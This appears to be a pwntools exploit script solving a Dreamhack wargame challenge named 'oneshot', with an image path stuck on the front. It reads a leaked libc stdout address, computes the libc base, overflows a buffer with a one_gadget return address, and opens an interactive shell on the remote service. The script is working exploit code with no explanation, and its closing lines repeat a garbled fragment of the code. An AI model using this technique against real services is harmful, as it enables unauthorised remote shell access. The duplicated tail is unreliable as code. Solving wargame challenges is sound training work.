 from pwn import *
p = remote("host3.dreamhack.games", 23222)
e = ELF("/work/oneshot/oneshot")
libc = ELF("/work/oneshot/libc.so.6")
p.recvuntil(b"stdout: ")
stdout = int(p.recvline(), 16)
libc_base = stdout - libc.symbols["_IO_2_1_stdout_"]
og = [0x45216, 0x4526a, 0xf02a4, 0xf1147]
og = og[0] + libc_base
print(hex(libc_base))
payload = b"\x00" * 0x20
payload += b"A" * 8
payload += p64(og)[:6]
p.sendafter(b"MSG: ", payload)
p.recvline()
p.interactive()o.6")
p.recvuntil(b"stdout: ")
stdout = int(p.recvline(), 16)